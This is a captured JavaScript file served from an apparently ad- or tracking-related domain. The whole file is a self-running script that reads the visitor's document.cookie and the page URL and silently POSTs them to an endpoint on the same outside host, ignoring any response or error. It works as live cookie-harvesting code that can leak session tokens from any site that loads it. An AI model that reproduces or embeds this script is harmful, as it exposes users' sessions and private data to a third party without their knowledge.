

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/deb4Hs-3KqFsz0Qv.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128268527
             var url = window.location.href;
             var new_rec = 1
             var date = 1769054085
             var link_image = ''
             fetch('https://l4ad.info/qa-y/deb4Hs-3KqFsz0Qv', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()